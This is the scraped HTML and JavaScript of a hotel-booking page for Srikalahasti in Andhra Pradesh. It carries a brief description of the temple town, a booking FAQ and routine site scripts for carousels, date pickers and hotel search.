                                  						 <h1 class="htl_heading">Showing <b><span id="result_cnt33"></span> Hotels</b> in <b>Srikalahasti</b></h1>
           						 
                       </span>
                     </div>
									</div>
								</div>
								<div class="col-xs-6 nopadding widthhund">
									<div class="price_range">

										<div class="col-xs-4 nodisplayl">
											<div class="range arimobold"> <span style="font-size:12px;line-height:30px;">SORT BY:</span> </div>
										</div>
										<div class="col-xs-8 nopadding fullwit">
											<ul class="sort-bar clearfix block-sm flrgt">

												<li class="sort-by-name"><a class="" id="sort_name" href="javascript:void(0);"><span>Name &nbsp; &nbsp; <img id="name_sort" src="https://tripnetra.com/assets/images/arrow-desc.png"></span></a></li>
												<li class="sort-by-name"><a class="" id="sort_price" href="javascript:void(0);"><span>Price &nbsp; &nbsp; <img id="price_sort" src="https://tripnetra.com/assets/images/arrow-desc.png"></span></a></li>
												<!-- <li class="sort-by-name active"><a class="" id="sort_rate" href="#"><span>Rating &nbsp; &nbsp; <img id="rate_sort" src="https://tripnetra.com/assets/images/arrow-desc.png"></span></a></li> -->
											</ul>
										</div>
									</div>
								</div>
              </div>
								<div class="clearfix"></div>
								<div class="clearfix"></div>
								<div id="hotel_search_result"></div>
								<div id="hotel_result_loader" style="padding-left:325px; padding-top:55px"><img src="https://tripnetra.com/assets/images/loading.gif" /></div>
							</div>
						<!-- </div> -->
					</div>
				</div>
			</div>
			<div class="container container-sm"><div style="margin-top: 25px;background: #ffffff;padding: 10px;"><h2><strong><em>Book Hotels in Sri Kalahasti&nbsp;</em></strong></h2>

<p>&nbsp;</p>

<p>Srikalahasti is the famous temple in Chittoor District of Andhra Pradesh. The temple is known as &ldquo;Dakshina Kaashi&rdquo; referred it to Kaashi a popular place in North India. The Hotels in Srikalahasti offers classic accommodation services to the pilgrims.</p>

<p>Srikalahasti is a place offersa lot to the pilgrims and history looking to explore the area. There are temples which expose the rich heritage of Srikalahasti. The town is home to numerous popular tourist attractions, these include the likes of Srikalahasti Temple, Veyilingala Kona Waterfall, Bhakta Kannapa Temple, Shri Kalahsteeswara Temple, Shri Subramanya Swamy Temple, and Guddimallam. These tourist attractions draw the abundance of tourists to these parts of Andhra Pradesh.</p>
</div></div>            <div class="container container-sm" ><div style="margin-top: 25px;background: #ffffff;padding: 10px;" itemscope itemtype="https://schema.org/FAQPage"><h2 style="font-weight: bold;font-size: larger;">Frequently Asked Questions</h2>
            <hr><div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question"><strong itemprop="name">Q: What are the hotels Tripnetra provide?</strong><div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><span itemprop="text"><p><strong>A:</strong>&nbsp;Tripnetra provides Shannkur Residency AC, Hotel Jayaam, Shubhanga Residency, Hotel Prakash Park, ACR Residency, Ramas Residency AC, Hotel Sri Shiva Shakti, SSR Hotel and Hotel MGM Grand.</p>
</span></div></div><hr><div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question"><strong itemprop="name">Q: What is the best hotel to stay in Srikalahasti?</strong><div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><span itemprop="text"><p><strong>A:</strong>&nbsp;Hotel SSR and MGM Grand are the best to stay in Srikalahasti.</p>
</span></div></div><hr><div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question"><strong itemprop="name">Q: What are the features are included in the package?</strong><div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><span itemprop="text"><p><strong>A:</strong>&nbsp;Only Hotel Room booking is the feature. One can also visit this shrine on the visit to Tirupati Lord Balaji.</p>
</span></div></div><hr><div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question"><strong itemprop="name">Q: How many rooms can be booked at once?</strong><div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><span itemprop="text"><p><strong>A:&nbsp;</strong>One can book any number of rooms based on the requirement and the availability of the rooms in the particular hotel.</p>
</span></div></div><hr><div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question"><strong itemprop="name">Q: Which online payment methods do you offer?</strong><div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><span itemprop="text"><p><strong>A:</strong>&nbsp;Credit/ Debit Card, Google pay, Phone Pay, paytm etc.</p>
</span></div></div></div></div>		</div>
	</div>
	<div class="clearfix"></div>
	<div><style>
	.watsp_link a img{
        width:40px;
    }
    .hotel_links_header{
        color: white;
        margin-top: 10px;
        font-family: "Roboto", sans-serif;
        font-size: 19px;
    }
    .hr{
        width:100%;
        background-color: #1d4476;
        margin-top: 30px;
    }
    .hotel_links{
        margin-top: 0px;
    }
</style>
<script type="04ad9c081c9ac5e3a98062f2-text/javascript">
	$(document).ready(function(){
		$('#subscribe').click(function(){
			var email_id = $('#subscribe_email').val();
		
			if(email_id == ''){
				alert('Please Enter Email');
				return false;
			}
			$.ajax({
				type:"POST",
				dataType:"text",
				data: {'email_id': email_id},
				url:"https://tripnetra.com/home/subscribe",
				success:function(data)
				{
					alert(data);
					$('#subscribe_email').val('');
				}
			});
		});
	});
</script>
<div class="clearfix"></div>
<div class="whitebg">
<div class="footermain">
<div class="container">
<div class="col-xs-12 hotel_links_header">
                <h3> Our Service Available in all these cities </h3>
            </div>
            <div class="col-xs-3 ftr_inner hotel_links">
                <ul>
                    <li><a title="Hotels in Ooty" href="https://tripnetra.com/hotels/hotels-in-ooty">Hotels in Ooty</a></li>
                    <li><a title="Hotels in Puri" href="https://tripnetra.com/hotels/hotels-in-puri">Hotels in Puri</a></li>
                    <li><a title="Hotels in Hyderabad" href="https://tripnetra.com/hotels/hotels-in-hyderabad">Hotels in Hyderabad</a></li>
                    <li><a title="Hotels in Kodaikanal" href="https://tripnetra.com/hotels/hotels-in-kodaikanal">Hotels in Kodaikanal</a></li>
                    <li><a title="Hotels in Mysore" href="https://tripnetra.com/hotels/hotels-in-mysore">Hotels in Mysore</a></li>
                    <li><a title="Hotels in Gangtok" href="https://tripnetra.com/hotels/hotels-in-gangtok">Hotels in Gangtok</a></li>
                    <li><a title="Hotels in Haridwar" href="https://tripnetra.com/hotels/hotels-in-haridwar">Hotels in Haridwar</a></li>
                    <li><a title="Hotels in Munnar" href="https://tripnetra.com/hotels/hotels-in-munnar">Hotels in Munnar</a></li>
                </ul>
            </div>
            <div class="col-xs-3 ftr_inner hotel_links">
                <ul>
                    <li><a title="Hotels in Shirdi" href="https://tripnetra.com/hotels/hotels-in-shirdi">Hotels in Shirdi</a></li>
                    <li><a title="Hotels in Chennai" href="https://tripnetra.com/hotels/hotels-in-chennai">Hotels in Chennai</a></li>
                    <li><a title="Hotels in Coorg" href="https://tripnetra.com/hotels/hotels-in-coorg">Hotels in Coorg</a></li>
                    <li><a title="Hotels in Tirupati" href="https://tripnetra.com/hotels/hotels-in-tirupati">Hotels in Tirupati</a></li>
                    <li><a title="Hotels in Varanasi" href="https://tripnetra.com/hotels/hotels-in-varanasi">Hotels in Varanasi</a></li>
                    <li><a title="Hotels in Kolhapur" href="https://tripnetra.com/hotels/hotels-in-kolhapur">Hotels in Kolhapur</a></li>
                    <li><a title="Hotels in Madurai" href="https://tripnetra.com/hotels/hotels-in-madurai">Hotels in Madurai</a></li>
                    <li><a title="Hotels in Vijayawada" href="https://tripnetra.com/hotels/hotels-in-vijayawada">Hotels in Vijayawada</a></li>
                </ul>
            </div>
            <div class="col-xs-3 ftr_inner hotel_links">
                <ul>
                    <li><a title="Hotels in Vizag" href="https://tripnetra.com/hotels/hotels-in-vizag">Hotels in Vizag</a></li>
                    <li><a title="Hotels in Hampi" href="https://tripnetra.com/hotels/hotels-in-hampi">Hotels in Hampi</a></li>
                    <li><a title="Hotels in Rameswaram" href="https://tripnetra.com/hotels/hotels-in-rameswaram">Hotels in Rameswaram</a></li>
                    <li><a title="Hotels in Udupi" href="https://tripnetra.com/hotels/hotels-in-udupi">Hotels in Udupi</a></li>
                    <li><a title="Hotels in Ujjain" href="https://tripnetra.com/hotels/hotels-in-ujjain">Hotels in Ujjain</a></li>
                    <li><a title="Hotels in Somnath" href="https://tripnetra.com/hotels/hotels-in-somnath">Hotels in Somnath</a></li>
                    <li><a title="Hotels in Kumbakonam" href="https://tripnetra.com/hotels/hotels-in-kumbakonam">Hotels in Kumbakonam</a></li>
                    <li><a title="Hotels in Mahabalipuram" href="https://tripnetra.com/hotels/hotels-in-mahabalipuram">Hotels in Mahabalipuram</a></li>
                </ul>
            </div>
            <div class="col-xs-3 ftr_inner hotel_links">
                <ul>
                    <li><a title="Hotels in Ranthambore" href="https://tripnetra.com/hotels/hotels-in-ranthambore">Hotels in Ranthambore</a></li>
                    <li><a title="Hotels in Srisailam" href="https://tripnetra.com/hotels/hotels-in-srisailam">Hotels in Srisailam</a></li>
                    <li><a title="Hotels in Wayanad" href="https://tripnetra.com/hotels/hotels-in-wayanad">Hotels in Wayanad</a></li>
                    <li><a title="Hotels in Araku" href="https://tripnetra.com/hotels/hotels-in-araku">Hotels in Araku</a></li>
                    <li><a title="Hotels in Murudeshwar" href="https://tripnetra.com/hotels/hotels-in-murudeshwar">Hotels in Murudeshwar</a></li>
                    <li><a title="Hotels in Solapur" href="https://tripnetra.com/hotels/hotels-in-solapur">Hotels in Solapur</a></li>
                    <li><a title="Dharamshala in Shirdi" href="https://tripnetra.com/hotels/dharamshala-in-shirdi">Dharamshala in Shirdi</a></li>
                    <li><a title="Dharmashala in Tirupati" href="https://tripnetra.com/hotels/dharamshala-in-tirupati">Dharamshala in Tirupati</a></li>
                </ul>
            </div>
            <div class="clearfix"></div>
            <div class="clearfix"></div>
            <div class="col-xs-12 hr"></div>
	<div class="col-xs-12">
	<div class="col-md-12 col-sm-12 col-xs-12 text-center">
	<div class="copy text-center" style="color:#fff;font-size:14px;font-style:italic;">Have Queries ? Call for any assistance on +91 8500898000</div>
	</div>
	<div class="col-md-6 col-sm-6 col-xs-12 text-right">
	<!-- <div class="copy">Powered by: <a href="http://www.provab.com" target="_blank">Provab Technosoft Pvt. Ltd.</a></div> -->
	</div></div>
<div class="clearfix"></div>
<div class="fotter_contain">

<div class="col-sm-4 col-xs-12">
<div class="ftr_inner wow slideInUp">
<ul>
	<li style="text-align: center;"><img src="https://tripnetra.com/assets/images/footerlogo.png" style="width: 80px;"></li>
	<li style="text-align: justify;">We know for our Excellent Customer Service.We Analyse, We plan & We Implement for You! @ Just a Click Away.We Support & Drive you Through out your Journey.</li>

</ul>
</div>
</div>

<div class="col-sm-3 col-xs-6">
<div class="ftr_inner wow slideInUp">
   
<p style="font-size: 20px;padding-top: 0px;">Services</p>
<ul>
<li><a href="https://tripnetra.com/terms-and-conditions">Terms and Conditions</a></li>
<li><a href="https://tripnetra.com/cancellation-policy">Cancellation Policy</a></li>
<li><a href="https://tripnetra.com/faq">FAQ</a></li>
<li><a href="https://tripnetra.com/services-and-planning">Services and Planning</a></li>
<li><a href="https://tripnetra.com/privacy-policy">Privacy Policy</a></li>


</ul>
</div>
</div>
<div class="col-sm-2 col-xs-6">
<div class="ftr_inner wow slideInUp">
<p style="font-size: 20px;padding-top: 0px;">Quick Links</p>
<ul>
<li><a href="https://tripnetra.com/blog" target="_blank">Blog</a></li>
<li><a href="https://tripnetra.com/">Home</a></li>
<li><a href="https://tripnetra.com/hotels">Hotel</a></li>
<!--<li><a href="https://tripnetra.com/cars">Car</a></li>-->
<li><a href="https://tripnetra.com/tour">Tour</a></li>
<li><a href="https://tripnetra.com/darshan">Darshan</a></li>
</ul>
</div>
</div>
<div class="col-sm-3 col-xs-12">
<div class="ftr_inner wow slideInUp">

<ul style="text-align:center;">
<li><!--Start of SiteLock Script-->
<span style="margin-right: 10%;"><script id="godaddy-security-s" src="https://cdn.sucuri.net/badge/badge.js" data-s="202" data-i="257002cc87653f29ef46848fc6ae5a857e552b1225" data-p="o" data-c="d" data-t="g" type="04ad9c081c9ac5e3a98062f2-text/javascript"></script></span>
<!--End of SiteLock Script--></li>
<li><a href="https://play.google.com/store/apps/details?id=com.tripnetra.main"><img src="https://tripnetra.com/assets/images/Googleplay.png" ></a></li>
<ul class="list-inline wow shake">
<li class="whatsapp hidden-xs hidden-sm"><div class="watsp_link"><a rel="noreferrer" href="https://web.whatsapp.com/send?phone=919393939510&text=Hi" target="_blank"><img src="https://tripnetra.com/assets/images/Whatsapp.png"></a></div></li>
	<li hidden class="whatsapp hidden-md hidden-lg"><div class="watsp_link"><a rel="noreferrer" style="color:white;" href="whatsapp://send?phone=919393939510&text=Hi" target="_blank"><img src="https://tripnetra.com/assets/images/Whatsapp.png"></a></div></li>
	 <li><a href="https://www.facebook.com/TripNetra/"><img src="https://tripnetra.com/assets/images/facebook.png" alt="facebook.png" aria-hidden="true"></a></li>
	 <li><a href="https://twitter.com/tripnethra"><img src="https://tripnetra.com/assets/images/twitter.png" alt="twitter.png" aria-hidden="true"></a></li>
	 <li><a href="https://www.pinterest.com/tripnetra/"><img src="https://tripnetra.com/assets/images/pinterest.png" alt="pinterest.png" aria-hidden="true"></a></li>
	 <li><a href="https://in.linkedin.com/company/tripnetra"><img src="https://tripnetra.com/assets/images/linkedin.png" alt="linkedin.png" aria-hidden="true"></a></li>
	
</ul>
</ul>
</div>
</div>
</div>
<div class="clearfix"></div>
<div class="col-xs-12 footbtm">
<div class="col-md-12 col-sm-12 col-xs-12 text-center">
<div class="copy text-center">Copyright &#169; Tripnetra 2026. All Rights Reserved.</div>
</div>
<div class="col-md-6 col-sm-6 col-xs-12 text-right">
<!-- <div class="copy">Powered by: <a href="http://www.provab.com" target="_blank">Provab Technosoft Pvt. Ltd.</a></div> -->
</div></div>

</div>
</div>
</div>
<!--Start of Tawk.to Script-->
<script type="04ad9c081c9ac5e3a98062f2-text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/56fe7fdc3a48b09e318d7121/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>

<!--End of Tawk.to Script-->
</div>
	
<!-- Bootstrap Core JavaScript --> 
<script type="04ad9c081c9ac5e3a98062f2-text/javascript" src="https://tripnetra.com/assets/js/bootstrap.min.js"></script> 
<script type="04ad9c081c9ac5e3a98062f2-text/javascript" src="https://tripnetra.com/assets/js/jquery.smartmenus.js"></script> 
<script type="04ad9c081c9ac5e3a98062f2-text/javascript" src="https://tripnetra.com/assets/js/jquery.smartmenus.bootstrap.js"></script>
<script type="04ad9c081c9ac5e3a98062f2-text/javascript" src="https://tripnetra.com/assets/js/jquery.masonry.min.js"></script>
<script type="04ad9c081c9ac5e3a98062f2-text/javascript" src="https://tripnetra.com/assets/js/jquery-ui.js"></script>
<script type="04ad9c081c9ac5e3a98062f2-text/javascript" src="https://tripnetra.com/assets/js/owl.carousel.min.js"></script>
<script type="04ad9c081c9ac5e3a98062f2-text/javascript" src="https://tripnetra.com/assets/js/jquery.popupoverlay.js"></script>

<script type="04ad9c081c9ac5e3a98062f2-text/javascript" src="https://tripnetra.com/assets/js/jquery.timepicker.js"></script>
<script type="04ad9c081c9ac5e3a98062f2-text/javascript" src="https://tripnetra.com/assets/js/validate/field_validate.js"></script>
<script type="04ad9c081c9ac5e3a98062f2-text/javascript" src="https://tripnetra.com/assets/js/jquery.plugin.js"></script>
<script type="04ad9c081c9ac5e3a98062f2-text/javascript" src="https://tripnetra.com/assets/js/jquery.countdown.js"></script>
<script type="04ad9c081c9ac5e3a98062f2-text/javascript" src="https://tripnetra.com/assets/js/validate/cart_timer.js"></script>

<script type="04ad9c081c9ac5e3a98062f2-text/javascript">

    
    $(window).on('resize', function(){
	
		/* var $container = $('.masonry');
		 $container.imagesLoaded(function() {
				$container.masonry({
				itemSelector: '.laps'
				});
			
		 });*/
			
	});




$(window).load(function(){
  var window_resize;
  

    $('.masonry').masonry({
      itemSelector: '.laps'
    });
    
    $(window).on('resize', function(){
      clearTimeout(window_resize);
      window_resize = setTimeout(function(){
        $('.masonry').masonry('reload');
      }, 1000/60);
    }).trigger('resize');

});









    $(document).ready(function() {
		
		
		

		
		
		
		
		 $('#fadeandscale, #fadeandscalereg, #fadeandscaleforget').hide();
		 
		 
       /* var $container = $('.masonry');
        $container.masonry({
            itemSelector: '.laps'
        });
        $container.imagesLoaded(function() {
            $container.masonry({
			itemSelector: '.laps'
			});
		
        });*/
		
		
		
		



		
		
		
		

	


		
		
		$('.morul').click(function(){
			$('.morul').removeClass('active');
			$(this).toggleClass('active');
		});



        $("#owl-demo2").owlCarousel({
            items: 4,
            itemsDesktop: [1000, 3],
            itemsDesktopSmall: [900, 3],
            itemsTablet: [650, 2],
            itemsMobile: [400, 1],
            navigation: true,
            pagination: false,
            autoPlay : 2000,
            stopOnHover : true
        });
		
		$("#owl-demo2A").owlCarousel({
            items: 6,
            itemsDesktop: [1100, 4],
            itemsDesktopSmall: [900, 3],
            itemsTablet: [600, 2],
            itemsMobile: [450, 1],
            navigation: true,
            pagination: false
        });
		
		$("#owl-demo2AD").owlCarousel({
            items: 6,
            itemsDesktop: [1100, 4],
            itemsDesktopSmall: [900, 3],
            itemsTablet: [600, 2],
            itemsMobile: [450, 1],
            navigation: true,
            pagination: false
        });


        $("#owl-demo3").owlCarousel({
            items: 3,
            itemsDesktop: [1000, 3],
            itemsDesktopSmall: [900, 3],
            itemsTablet: [600, 2],
            itemsMobile: [479, 1],
            navigation: true,
            pagination: false
        });






        $('#fadeandscale, #fadeandscalereg, #fadeandscaleforget').popup({
            pagecontainer: '.container',
            transition: 'all 0.3s'
        });

        $('.mymail').click(function() {
            $(this).fadeOut(500, function() {
                $('.signupul').fadeIn(500);
            });

        });





        scaleVideoContainer();

        initBannerVideoSize('.video-container .poster img');
        initBannerVideoSize('.video-container .filter');
        initBannerVideoSize('.video-container video');

        $(window).on('resize', function() {
            scaleVideoContainer();
            scaleBannerVideoSize('.video-container .poster img');
            scaleBannerVideoSize('.video-container .filter');
            scaleBannerVideoSize('.video-container video');
        });


    });





    function scaleVideoContainer() {

        var height = $(window).height() + 5;
        var unitHeight = parseInt(height) + 'px';
        $('.homepage-hero-module').css('height', unitHeight);

    }

    function initBannerVideoSize(element) {

        $(element).each(function() {
            $(this).data('height', $(this).height());
            $(this).data('width', $(this).width());
        });

        scaleBannerVideoSize(element);

    }

    function scaleBannerVideoSize(element) {

        var windowWidth = $(window).width(),
                windowHeight = $(window).height() + 5,
                videoWidth,
                videoHeight;

        // console.log(windowHeight);

        $(element).each(function() {
            var videoAspectRatio = $(this).data('height') / $(this).data('width');

            $(this).width(windowWidth);

            if (windowWidth < 1000) {
                videoHeight = windowHeight;
                videoWidth = videoHeight / videoAspectRatio;
                $(this).css({'margin-top': 0, 'margin-left': -(videoWidth - windowWidth) / 2 + 'px'});

                $(this).width(videoWidth).height(videoHeight);
            }

            $('.homepage-hero-module .video-container video').addClass('fadeIn animated');

        });
    }



    $(function() {
        function o() {
            wintop = $(window).scrollTop(), i.each(function() {
                return $elm = $(this), $elm.hasClass("animated") ? !0 : (topcoords = $elm.offset().top, void(wintop > topcoords - .95 * t && $elm.addClass("animated")))
            })
        }
        {
            var i = $(".animateblock"),
                    t = $(window).height();
            $(document).height()
        }
        $(window).scroll(function() {
            o()
        })
    });

</script>
	<script src="https://maps.googleapis.com/maps/api/js" type="04ad9c081c9ac5e3a98062f2-text/javascript"></script>
	<script type="04ad9c081c9ac5e3a98062f2-text/javascript" src="https://tripnetra.com/assets/js/t-datepicker.js"></script>
	<script type="04ad9c081c9ac5e3a98062f2-text/javascript">
  $(document).ready(function(){
    var checkin = '16-01-2026';
    var checkout = '17-01-2026';
      $('.t-datepicker').tDatePicker({
       durationArrowTop: 400,
       showFullDateRanges : true,
       dateCheckIn: checkin,
       dateCheckOut: checkout,
       formatDate: 'dd-mm-yyyy',
  });

  $(".hotel_autocomplete").focus();



});


  $(window).scroll(function() {
    var height = $(window).scrollTop();
    if (height > 300) {
        $('#backto_top').fadeIn();
    } else {
        $('#backto_top').fadeOut();
    }
    if (height > 150) {
      $('.custmtab').addClass('fixed');
      }
    else {
      $('.custmtab').removeClass('fixed');
      }
});
$(document).ready(function() {
    $("#backto_top").click(function(event) {
        event.preventDefault();
        $("html, body").animate({ scrollTop: 0 }, "slow");
        return false;
    });

});
		//~ var myCenter=new google.maps.LatLng(13.752017,79.703726);
		//~ function initialize(){
			//~ var mapProp = {
				//~ center: myCenter,
				//~ zoom:5,
				//~ mapTypeId: google.maps.MapTypeId.ROADMAP
			//~ };
			//~ var map = new google.maps.Map(document.getElementById("googleMap"),mapProp);
			//~ var marker = new google.maps.Marker({
				//~ position: myCenter,
				//~ title:'Click to zoom'
			//~ });
			//~ marker.setMap(map);
			//~ // Zoom to 9 when clicking on marker
			//~ google.maps.event.addListener(marker,'click',function() {
				//~ map.setZoom(9);
				//~ map.setCenter(marker.getPosition());
			//~ });
		//~ }
		//~ google.maps.event.addDomListener(window, 'load', initialize);
	</script>
	<script type="04ad9c081c9ac5e3a98062f2-text/javascript">
  // function fliplandmark(category) {
  //       //   var chklm = [];
  //   $("[name='check_hotel_landmark[]']:checked").each(function() {
  //     chklm.push($(this).val());
  //   });
  //
  //   if(category == 'show'){
  //   for(j=5; j<(landmarks.length); j++){
  //     if(landmarks[j]['location_info'] != ''){
  //       $("#price-filter6 .price_slider ul").append('<li><div class="squaredThree"><input id="squaredThree1'+parseInt(j+1)+'" type="checkbox" name="check_hotel_landmark[]" value="'+landmarks[j]['location_info']+'" onchange="filter_hotel_resultdata()"><label for="squaredThree1'+parseInt(j+1)+'" class="lblop"></label><label class="lablsecnd" for="squaredThree1'+parseInt(j+1)+'"><span class="checkstop"> ' + landmarks[j]['location_info'] + '</span></label></div></li>');
  //     }
  //     }
  //     $("#show_landmark").hide();
  //     $("#hide_landmark").show();
  //   }
  //   if(category == 'hide'){
  //     $("#price-filter6 .price_slider ul li").remove();
  //   for(j=0; j<5; j++){
  //     if(landmarks[j]['location_info'] != ''){
  //       $("#price-filter6 .price_slider ul ").append('<li><div class="squaredThree"><input id="squaredThree1'+parseInt(j+1)+'" type="checkbox" name="check_hotel_landmark[]" value="' + landmarks[j]['location_info'] + '"  onchange="filter_hotel_resultdata()"><label for="squaredThree1'+parseInt(j+1)+'" class="lblop"></label><label class="lablsecnd" for="squaredThree1'+parseInt(j+1)+'"><span class="checkstop"> ' + landmarks[j]['location_info'] + '</span></label></div></li>');
  //     }
  //   }
  //       $("#show_landmark").show();
  //       $("#hide_landmark").hide();
  //     }
  //   }
  function fliplandmark(category) {
    if(category == 'show'){
     $(".landmark_slider").css("max-height", "unset");
     // $(".hvr-underline-from-center").css("margin", "0px 10px 10px 0px");
     $("#show_landmark").hide();
     $("#hide_landmark").show();
   }
   if(category == 'hide'){
    $(".landmark_slider").css("max-height", "115px");
    // $(".hvr-underline-from-center").css("margin", "10px");
    $("#show_landmark").show();
    $("#hide_landmark").hide();
  }
  }
  function flipamenities(category) {
    if(category == 'show'){
     $(".amenities_slider").css("max-height", "unset");
     // $(".hvr-underline-from-center").css("margin", "0px 10px 10px 0px");
     $("#show_Amenities").hide();
     $("#hide_Amenities").show();
   }
   if(category == 'hide'){
    $(".amenities_slider").css("max-height", "115px");
    // $(".hvr-underline-from-center").css("margin", "10px");
    $("#show_Amenities").show();
    $("#hide_Amenities").hide();
  }
  }
  // function flipamenities(category) {
  //       //
  //   if(category == 'show'){
  //     for(j=5; j<(amenities.length); j++){
  //         $("#price-filter4 .price_slider ul").append('<li><div class="squaredThree"><input id="squaredThree2'+parseInt(j+1)+'" type="checkbox" name="check_hotel_amenities[]" value="'+amenities[j]['hotel_amenities_id']+'"  onchange="filter_hotel_resultdata()"><label for="squaredThree2'+parseInt(j+1)+'" class="lblop"></label><label class="lablsecnd" for="squaredThree2'+parseInt(j+1)+'"><span class="checkstop"> ' + amenities[j]['amenities_name'] + '</span></label></div></li>');
  //       }
  //       $("#show_Amenities").hide();
  //       $("#hide_Amenities").show();
  //     }
  //
  //     if(category == 'hide'){
  //       $("#price-filter4 .price_slider ul li").remove()
  //       for(j=0; j<5; j++){
  //           $("#price-filter4 .price_slider ul").append('<li><div class="squaredThree"><input id="squaredThree2'+parseInt(j+1)+'" type="checkbox" name="check_hotel_amenities[]" value="'+amenities[j]['hotel_amenities_id']+'"  onchange="filter_hotel_resultdata()"><label for="squaredThree2'+parseInt(j+1)+'" class="lblop"></label><label class="lablsecnd" for="squaredThree2'+parseInt(j+1)+'"><span class="checkstop"> ' + amenities[j]['amenities_name'] + '</span></label></div></li>');
  //         }
  //         $("#show_Amenities").show();
  //         $("#hide_Amenities").hide();
  //       }
  // }
		$(document).ready(function(){
      $("#flip").click(function(){
      	$("#panel").slideToggle("slow");
      });

			$('.timezon').click(function(){
				$(this).toggleClass('active');
			});

			$(function() {
				$( "#slider-range" ).slider({
					range: true,
					min: 0,
					max: 500,
					values: [ 75, 300 ],
					slide: function( event, ui ) {
						$( "#amount" ).val( "$" + ui.values[ 0 ] + " - $" + ui.values[ 1 ] );
					}
				});
				$( "#amount" ).val( "$" + $( "#slider-range" ).slider( "values", 0 ) + " - $" + $( "#slider-range" ).slider( "values", 1 ) );
			});

			var a = ['LetsgoMaldives'];
			var i = 0; var k=1;
			$('#hotel_result_loader').fadeIn();
			function nextCall() {
				var x= a.length;
				if(i == a.length) {
					$('#hotel_result_loader').fadeOut();
					return;
				}

				$.ajax({
					url:'https://tripnetra.com/hotel/call_api/'+a[i],
					data: '',
					dataType: "json",
					beforeSend:function(){
						$(".nextpage").hide();
					},
					success: function(data){
						if(data.status == 555){
					console.log('Gate');
					window.location.href = data.GateURL;
				}
				        for(var sc = 0; sc < data.star_category_list.length; sc++) {
                            var sc_id = data.star_category_list[sc];
                            $('#star_category'+sc_id).show();
                        }
                        
                        for(var ct = 0; ct < data.checkin_type.length; ct++) {
                            if(data.checkin_type[ct] == 'ACTIVE'){
                                $('#two_four_hrs').show();
                            }
                            if(data.checkin_type[ct] == 'INACTIVE'){
                                $('#standard_check_in').show();
                            }
                        }
				        
						var currency_value = parseFloat("1");
						$('#hotel_result_loader').fadeOut();
						$('#hotel_search_result').html(data.hotel_search_result);
						<!--**************** Price Filter ****************************-->
						$('#result_cnt').html(data.result_count);
						$('#result_cnt33').html(data.result_count);
						var min_hotel_price = Math.ceil(parseFloat(data.min_hotel_price_val));
						var max_hotel_price = Math.ceil(parseFloat(data.max_hotel_price_val) );
						$( "#slider-range-price" ).slider({
							range: true,
							min: min_hotel_price,
							max: max_hotel_price,
							values: [ min_hotel_price, max_hotel_price],
							change: price,
							slide: function( event, ui ) {
								var rr = ui.values[ 1 ];
								$( "#price" ).val( ui.values[ 0 ] + " INR - " + ui.values[ 1 ] + " INR" );
							},
							change: function( event, ui ){
								if (event.originalEvent) {
									filter_hotel_resultdata();
								}
							}
						});
					  $( "#price" ).val( $( "#slider-range-price" ).slider( "values", 0 )+" INR" + " - " + $( "#slider-range-price" ).slider( "values", 1 ) + " INR");


						i++;
						nextCall();
					}
				});
			}
			nextCall();
			return false;
		});
	</script>
	<script type="04ad9c081c9ac5e3a98062f2-text/javascript">
	$(document).mouseup(function(e){
		var data = $('#totlall');

		 if(!data.is(e.target) &&  data.has(e.target).length ===0){

			 $('.roomcount').removeClass("fadeinn");
		 }

	});
	</script>
	<script type="04ad9c081c9ac5e3a98062f2-text/javascript">
		$(document).ready(function(){



			 $.widget( "custom.catcomplete", $.ui.autocomplete, {
			_create: function() {
				this._super();
				this.widget().menu( "option", "items", "> :not(.ui-autocomplete-category)" );
			},
			_renderMenu: function( ul, items ) {
				var that = this,
					currentCategory = "";
				$.each( items, function( index, item ) {
					var li;
					if ( item.category != currentCategory ) {
						ul.append( "<li class='ui-autocomplete-category'>" + item.category + "</li>" );
						currentCategory = item.category;
					}
					li = that._renderItemData( ul, item );
					if ( item.category ) {
						li.attr( "aria-label", item.category + " : " + item.label );
					}
				});
			}
		});


		$( "#hotel_autocomplete" ).catcomplete({
			select: function(e,ui){
               e.preventDefault();
                $(this).val(ui.item.label);
                $('#hotel_type_id').val(ui.item.hotel_type);
            },
			delay: 0,
			source: "https://tripnetra.com/home/get_hotel_cities",
      close: function () {
      $('.t-datepicker').tDatePicker('show');
      }
		});



			$("#hotel_checkin" ).tDatePicker({
				// numberOfMonths: 1,
				// dateFormat: 'dd-mm-yy',
				// minDate: 0,
				// firstDay: 1,
				// maxDate: "+361D",
				// onClose: function( selectedDate ) {
				// 	var date1 = $('#hotel_checkin').datepicker('getDate');
				// 	date1.setDate(date1.getDate()+1);
				// 	var date2 = $('#hotel_checkin').datepicker('getDate');
				// 	date2.setDate(date2.getDate()+361);
				// 	$( "#hotel_checkout" ).datepicker( "option", "minDate", date1 );
				// 	$( "#hotel_checkout" ).datepicker( "option", "maxDate", date2 );
				// 	$( "#hotel_checkout" ).focus();
				// }
			});


			// $("#hotel_checkout" ).datepicker({
			// 	numberOfMonths: 1,
			// 	dateFormat: 'dd-mm-yy',
			// 	minDate: 0,
			// 	firstDay: 1,
			// 	maxDate: "+1Y",
			// 	onClose: function( selectedDate ) {
			// 		var date1 = $('#hotel_checkin').datepicker('getDate');
			// 		var date2 = $('#hotel_checkout').datepicker('getDate');
			// 		var days = (date2 - date1)/1000/60/60/24;
			// 		//alert(days);
			// 		if(days > 0){
			// 			$( "#no_of_nights" ).val(days);
			// 		}
			// 	  }
			// });

			$('#search_result').click(function() {
      var checkin = $('.t-input-check-in').val();
      var checkout = $('.t-input-check-out').val();
      $('#hotel_checkin').val(checkin);
      $('#hotel_checkout').val(checkout);

      var d1split = checkin.split('-');
      var date1 = new Date(d1split[2], d1split[1], d1split[0]);
      var timestamp1 = date1.getTime();

      var d2split = checkout.split('-');
